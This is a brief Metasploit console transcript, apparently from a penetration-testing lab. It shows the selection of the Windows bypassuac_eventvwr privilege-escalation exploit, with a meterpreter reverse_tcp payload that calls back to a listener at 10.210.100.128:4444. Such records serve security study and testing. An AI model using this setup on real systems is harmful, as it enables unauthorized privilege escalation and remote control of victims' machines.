 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.210.100.128   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86